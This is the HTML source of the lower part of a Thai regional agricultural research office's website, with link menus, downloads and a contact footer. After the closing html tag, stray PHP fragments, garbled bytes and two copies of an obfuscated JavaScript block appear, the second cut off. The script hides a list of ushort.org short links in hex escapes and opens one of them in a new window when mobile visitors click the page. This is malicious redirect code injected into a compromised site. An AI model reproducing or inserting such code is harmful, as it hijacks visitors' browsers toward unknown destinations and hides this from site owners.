	<p style="text-align: center;"><a href="https://docs.google.com/forms/d/1gJuM6EtrncjuXo5Dini2uRrOHhQUYQLplpWVSCRysHI/viewform?edit_requested=true" target="_blank"><img src="images/banners/แจงเรองรองเรยน-08.png" alt="แจงเรองรองเรยน-08" width="219" height="55" /><br /><br /></a><a title="การถ่ายโอนภารกิจด้านการตรวจรับรองมาตรฐานของกรมวิชาการเกษตร" href="index.php/2018-09-13/386-2021-11-09-03-22-34.html" target="_blank"><img src="images/banners/bright-abstraction.png" alt="bright-abstraction" width="220" height="64" /></a><br /><br /><a title="Slip Online กรมวิชาการเกษตร พนักงานราชการส่วนต่างจังหวัด" href="https://slip.doa.go.th/emslip/login.php" target="_blank"><img src="images/banners/slipOnline.png" alt="slipOnline" width="220" height="92" /></a></p>
<p style="text-align: center;"><a href="http://oard4.org/booking/" target="_blank"><img src="images/banners/E-Booking.PNG" alt="E-Booking" width="220" height="49" /></a></p></div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>กระบวนงานและงานบริการ</strong>
				<span class="h3eckr">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						

<div class="custom"  >
	<p style="text-align: center;"><a title="1.1 ขั้นตอนดำเนินงานด้านวิจัย.pdf" href="images/Document/process/1.1%20ขั้นตอนดำเนินงานด้านวิจัย.pdf" target="_blank"><img src="images/banners/กระบวนงานและงานบรการ/Button1.png" alt="Button1" width="210" height="43" /></a></p>
<p style="text-align: center;"><a title="1.2 กระบวนการผลิตพันธุ์พืชและปัจจัยการผลิต.pdf" href="images/Document/process/1.2%20กระบวนการผลิตพันธุ์พืชและปัจจัยการผลิต.pdf" target="_blank"><img style="font-size: 0.9em;" src="images/banners/กระบวนงานและงานบรการ/Button2.png" alt="Button2" width="210" height="43" /></a></p>
<p style="text-align: center;"><a title="1.3  กระบวนการตรวจสอบรับรองมาตรฐานผลิตพืช.pdf" href="images/Document/process/1.3%20%20กระบวนการตรวจสอบรับรองมาตรฐานผลิตพืช.pdf" target="_blank"><img src="images/banners/กระบวนงานและงานบรการ/Button3.png" alt="Button3" width="210" height="43" /></a></p>
<p style="text-align: center;"><a title="1.4 กระบวนการตรวจสอบคุณภาพสินค้าพืช(SOP OARD4-06 กระบวนงานตรวจสอบจุลินทรีย์ปนเปื้อนในสินค้าพืช).pdf" href="images/Document/process/1.4%20กระบวนการตรวจสอบคุณภาพสินค้าพืช(SOP%20OARD4-06%20กระบวนงานตรวจสอบจุลินทรีย์ปนเปื้อนในสินค้าพืช).pdf" target="_blank"><img src="images/banners/กระบวนงานและงานบรการ/Button4.png" alt="Button4" width="210" height="43" /></a></p>
<p style="text-align: center;"><a title="1.5 กระบวนการตรวจวิเคราะห์ปัจจัยการผลิตและศัตรูพืช(SOP OARD4-02-05).pdf" href="images/Document/process/1.5%20กระบวนการตรวจวิเคราะห์ปัจจัยการผลิตและศัตรูพืช(SOP%20OARD4-02-05).pdf" target="_blank"><img src="images/banners/กระบวนงานและงานบรการ/Button5.png" alt="Button5" width="210" height="43" /></a></p>
<p><a title="1.6 ขั้นตอนการออกใบอนุญาต.pdf" href="images/Document/process/1.6%20ขั้นตอนการออกใบอนุญาต.pdf" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" src="images/banners/กระบวนงานและงานบรการ/Button6.png" alt="Button6" width="210" height="43" /></a></p></div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>ระบบงานภายใน</strong>
				<span class="h3eckr">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						

<div class="custom"  >
	<p style="text-align: center;"><a href="http://www.doa.go.th/human/" target="_blank"><img style="font-size: 0.9em;" src="images/banners/ระบบงานภายใน/banner-02-new-02.png" alt="banner-02-new-02" width="105" height="45" /></a><a href="http://sv3.doa.go.th/" target="_blank"><img style="font-size: 0.9em;" src="images/banners/ระบบงานภายใน/banner-08-08.png" alt="banner-08-08" width="105" height="45" /></a></p>
<p style="text-align: center;"><a href="http://www.doacoop.com/" target="_blank"><img style="font-size: 0.9em;" src="images/banners/ระบบงานภายใน/coop.png" alt="coop" width="105" height="45" /></a><a href="http://dpis.doa.go.th:8093/" target="_blank"><img style="font-size: 0.9em;" src="images/banners/ระบบงานภายใน/dpis.png" alt="dpis" width="105" height="45" /></a></p>
<p style="text-align: center;"><a href="http://edoc.doa.go.th/" target="_blank"><img style="font-size: 0.9em;" src="images/banners/ระบบงานภายใน/e-doc.png" alt="e-doc" width="105" height="45" /></a><a title="wordD" href="https://workd.go.th/" target="_blank"><img style="font-size: 0.9em;" src="images/banners/ระบบงานภายใน/mailgoth.png" alt="mailgoth" width="105" height="45" /></a></p>
<p style="text-align: center;"><a href="http://me.doa.go.th/" target="_blank"><img style="font-size: 0.9em;" src="images/banners/ระบบงานภายใน/me_doa.png" alt="me doa" width="105" height="45" /></a><a href="https://www.gpf.or.th/thai2019/Index/index.php" target="_blank"><img style="font-size: 0.9em;" src="images/banners/ระบบงานภายใน/สบข-49.png" alt="สบข-49" width="105" height="45" /></a></p></div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>โครงการภาครัฐ</strong>
				<span class="h3eckr">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						

<div class="custom"  >
	<p style="text-align: center;"><a href="https://b2g-rubber.doa.go.th:50311/Home/Login" target="_blank"><img src="images/banners/ปุ่มโครงการภาครัฐ/B2G-Rubber-59.png" alt="B2G-Rubber-59" width="105" height="46" /></a><a href="http://www.doa.go.th/doaecc/" target="_blank"><img src="images/banners/ปุ่มโครงการภาครัฐ/doaecc.png" alt="doaecc" width="105" height="46" /></a></p>
<p style="text-align: center;"><a href="http://doa.go.th/nsw/" target="_blank"><img src="images/banners/ปุ่มโครงการภาครัฐ/e-service.png" alt="e-service" width="105" height="46" /></a><a href="http://el.doa.go.th/WEBEL/Login.aspx" target="_blank"><img src="images/banners/ปุ่มโครงการภาครัฐ/EL.png" alt="EL" width="105" height="46" /></a></p>
<p style="text-align: center;"><a href="https://info.go.th/Intro#!/th/ListOrganization/0709" target="_blank"><img src="images/banners/ปุ่มโครงการภาครัฐ/คู่มือประชาชน-19.png" alt="คู่มือประชาชน-19" width="105" height="46" /></a><a href="http://gap.doa.go.th/" target="_blank"><img style="font-size: 14.4px;" src="images/banners/ปุ่มโครงการภาครัฐ/GAP_online-20.png" alt="GAP online-20" width="105" height="46" /></a></p>
<p style="text-align: center;"><a href="http://www.kasetservices.com/" target="_blank"><img style="text-align: left; font-size: 0.9em;" src="images/banners/ปุ่มโครงการภาครัฐ/ระบบค้นหาทะเบียนปัจจัยการผลิต.png" alt="ระบบค้นหาทะเบียนปัจจัยการผลิต" width="105" height="45" /></a><a href="http://organic.doa.go.th/" target="_blank"><img src="images/banners/ปุ่มโครงการภาครัฐ/organic_sys.png" alt="organic sys" width="105" height="45" /></a></p></div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>แหล่งความรู้</strong>
				<span class="h3eckr">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						

<div class="custom"  >
	<p><a href="../oard4_farmer/" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" src="images/banners/QR_Code.jpg" alt="QR Code" width="218" height="43" /></a></p>
<p style="text-align: center;"><a style="font-size: 14.4px;" href="http://oard4.expertdoa.com/group/index.php" target="_blank"><img src="images/pic_detial/มนสำปะหลงปม.png" alt="มนสำปะหลงปม" width="222" height="38" /></a></p>
<p style="text-align: center;"><a title="การใช้ชีวภัณฑ์เห็ดเรืองแสงสิรินรัศมีควบคุมไส้เดือนฝอยรากปม" href="index.php/2017-10-08-07-02-15/333-2020-06-18-09-14-04.html" target="_blank"><img src="images/banners/ชวภณฑ.png" alt="ชวภณฑ" width="222" height="35" /></a></p>
<p style="text-align: center;"><a href="images/Document/24-08-64/แหนแดง%20สวพ.4.pdf"><img src="images/banners/การผลิตแหนแดงเพื่อเพิ่มผลผลิตทางการเกษตร.jpg" alt="การผลิตแหนแดงเพื่อเพิ่มผลผลิตทางการเกษตร" /></a></p>
<p style="text-align: center;"><a href="index.php/2017-10-08-07-02-15/308-25-09-62.html"><img src="images/banners/การผลิตปุ๋ยและการใช้ปุ๋ยชีวภาพพีจีพีอาร์.jpg" alt="การผลิตปุ๋ยและการใช้ปุ๋ยชีวภาพพีจีพีอาร์" /></a></p>
<p style="text-align: center;"><a href="index.php/2017-10-08-07-02-15/381-21-09-64.html"><img src="images/banners/BS.png" alt="BS" /></a></p></div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>ดาวน์โหลด</strong>
				<span class="h3eckr">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						

<div class="custom"  >
	<p style="text-align: center;"><a href="images/download/Card2542.pdf" target="_blank"><img src="images/pic_mod/card.jpg" alt="card" width="150" height="84" /></a></p>
<p style="text-align: center;"><a href="images/download/Install-Fonts.rar"><img src="images/pic_mod/fontTH-dowload.gif" alt="fontTH-dowload" /></a></p>
<p style="text-align: center;"><a href="images/download/Template-gov-doc.rar"><img src="images/pic_mod/opm.gif" alt="opm" /></a></p>
<p style="text-align: center;"><a href="images/download/CABNET.rar"><img src="images/pic_mod/cabnet.gif" alt="cabnet" /></a></p>
<p style="text-align: center;"><a href="images/download/resign.pdf" target="_blank"><img style="font-size: 0.9em; line-height: 1.3em;" src="images/pic_mod/quit.jpg" alt="quit" width="153" height="87" /></a></p></div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
	
				</div>
				
			<div class="clr"></div>
		</div>
			
		
		
		<div class="clr"></div>
	</div>
				<div id="foot_container" style="width:1175px;">
				
		
		
									<div id="footermodule">
						<div id="dailycomplete"><div id="dailyfullscreen"><div class="copyrightyannt"><a href="http://www.yannicktanguy.com" target="_blank">Daily PopUp By YannickTanguy.com</a></div><div id="dailyposition"><p></p>
<center>คุณกำลังเข้าสู่เว็บเพจใหม่ <a href="http://www.yourdomainname.com">https://oard4.doa.go.th/th/</a>
</center>
<p>&nbsp;</p><div class="posdailybut"><input type="button" class="dailybutton" align="center" id="closedailyp" value="Close"><div id="actdaily"></div></div></div><input type="hidden" id="dailypopupwidth" value="850"><input type="hidden" id="jqtimer" value="10"><input type="hidden" id="jqanime" value="0"><input type="hidden" id="actianim" value="0"></div>
					</div>
							
	
			
			<div id="subfoot">
								
					<div class="copytext">&copy; 2014-2022 งานสารสนเทศ สำนักวิจัยและพัฒนาการเกษตรเขตที่ 4 อุบลราชธานี  สงวนลิขสิทธิ์.</div>
							</div>
					
	
		<div class="clr"></div>
			<div id="footer">
				<div class="footer-inner">
					<span class="feckl">&nbsp;</span>
					<span class="feckr">&nbsp;</span>
					<div id="scroll_up"> <a href="#" class="lv-tooltip" id="gotop" title="Scroll to top">&uarr;&uarr;&uarr;</a></div>
						<div id="footermodule1234">
					
					
					
					
	</div>
			<div id="footermodule5">
					<div class="moduletable">
					

<div class="custom"  >
	<p style="text-align: center;"><span style="color: #00ff00;"><span style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12pt; line-height: 18px;">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 4 อุบลราชธานี<br /></span><span style="font-size: 12pt;"><span style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; line-height: 18px; font-size: 12pt;">เลขที่ 268 หมู่ที่ 12 บ้านคำนกเปล้า &nbsp;ถนนสถิตย์นิมานกาล<br /></span></span><span style="font-size: 12pt;"><span style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; line-height: 18px; font-size: 12pt;">ตำบลท่าช้าง อำเภอสว่างวีระวงศ์&nbsp;จังหวัดอุบลราชธานี 34190<br /></span></span><img style="max-width: 100%; height: auto; vertical-align: middle;" src="../home/images/myphoto59/windows-mobile-call.png" alt="" width="25" height="25" /><span style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 10pt; line-height: 18px;">&nbsp;<span style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12pt; text-align: center;">045-959669,</span></span><span style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; line-height: 18px; font-size: 12pt;">045-210422<img style="max-width: 100%; height: auto; vertical-align: middle;" src="../home/images/myphoto59/icon-email.png" alt="" width="35" height="35" />oard4@doa.in.th</span></span></p>
<p style="text-align: center;"><span style="color: #00ff00;">&nbsp;</span></p></div>
		</div>
	
		</div>
				
					
					</div>
				<div class="footer-bottom">
									
				  		<span id="date">Saturday, 17 January 2026</span>
								  		<span id="copy"><a href="http://www.lernvid.com" title="Joomla Templates" target="_blank">Template designed by LernVid.com</a></span>
				</div>
			</div>		
		<div class="clr"></div>
	</div>	
		
</body>
</html>
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x54\x79\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x42\x6e\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x75\x48\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x76\x73\x61\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x73\x56\x51\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x55\x44\x6e\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x71\x46\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x70\x7a\x66\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x43\x63\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4c\x6a\x4a\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x54\x79\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x42\x6e\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x75\x48\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x76\x73\x61\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x73\x56\x51\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x55\x44\x6e\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x71\x46\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x70\x7a\x66\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 